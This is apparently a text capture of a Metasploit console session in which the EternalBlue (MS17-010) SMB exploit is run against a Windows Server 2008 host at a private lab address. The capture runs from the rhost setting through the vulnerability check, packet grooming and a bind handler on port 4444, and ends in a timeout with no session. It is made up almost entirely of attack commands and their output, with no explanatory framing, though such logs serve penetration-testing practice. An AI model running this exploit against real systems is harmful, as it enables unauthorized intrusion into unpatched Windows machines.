 rhost => 192.168.138.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.138.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.138:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7600 x64 (64-bit)
[*] 192.168.138.138:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.138.138:445 - The target is vulnerable.
[*] 192.168.138.138:445 - Connecting to target for exploitation.
[+] 192.168.138.138:445 - Connection established for exploitation.
[+] 192.168.138.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.138.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.138.138:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.138.138:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.138.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.138.138:445 - Sending all but last fragment of exploit packet
[-] 192.168.138.138:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from the Socket (timeout=30)
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >